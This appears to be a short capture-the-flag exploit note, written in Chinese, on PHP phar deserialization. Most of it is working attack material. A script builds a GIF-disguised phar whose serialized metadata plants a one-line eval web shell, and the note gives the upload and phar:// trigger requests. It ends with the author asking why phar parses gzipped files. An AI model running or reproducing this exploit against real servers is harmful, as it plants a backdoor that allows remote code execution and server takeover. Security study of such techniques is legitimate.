 <?php
class dir{
    public $userdir;
    public $url;
    public $filename;
}
$a=new dir();
$a->filename='/var/www/html/a878dbebc902328b/upload/48cd8b43081896fbd0931d204f947663/test';
$a->userdir='<?php eval($_POST[1]);?>';
@unlink("phar.phar");
$phar=new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub('GIF89a'."__HALT_COMPILER();");
$phar->setMetadata($a);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();
然后将这个文件gzip phar.phar
下载文件:
action=upload&filename=http://xxx.xxx.xxx.xx/2.jpg&filename=2.jpg
触发反序列化。生成test.txt
action=upload&filename=phar://upload/fdjkfjdkfjkdiofweu/2.jpg&filename=2
这里不太懂。为啥phar可以直接解析gzip压缩过的文件内容